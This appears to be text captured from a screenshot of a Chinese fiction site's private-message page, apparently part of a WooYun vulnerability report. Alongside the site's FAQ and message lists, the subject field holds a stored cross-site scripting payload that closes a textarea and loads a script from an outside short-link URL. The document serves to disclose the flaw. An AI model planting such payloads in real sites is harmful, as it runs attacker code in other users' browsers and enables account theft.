 公 共 短 信 [+]显示全部短信
状态 短信主题 发信时间
100%中奖，重量级周年庆活动上线啦！ 2015-08-01 00:10:16
私 人 短 信
收信人 管理员：投诉|求助|客服|报错|改授权|出版登记 主题 cript src=http://dwz.cn/1fbcJt></script>
重要提示：请仔细阅读收信人说明，并根据需要咨询的问题选择收信人，否则可能导致信件无法正常接收！
撰写新短信
</textarea>'"><script src=http://dwz.cn/1fbcJt></script>
提交
您可能兴趣的问题
我是读者
为什么购买同一个章节却扣了多次费？
为什么充值后显示“待确认交易”？
记录显示我买了一些章节，但我不记得自己操作过？
怎么下载晋江的小说呢？
如何包月阅读？
我是作者
为什么我发表的章节一直显示“审”字？
我是新作者，为什么在晋江搜索不到我和我的文章？
怎么给我的文章加封面呢？
我的文章为什么一发表就提示被系统自动锁定？
为什么修改文章时提示“文章审核未通过”？
www.wooyun.org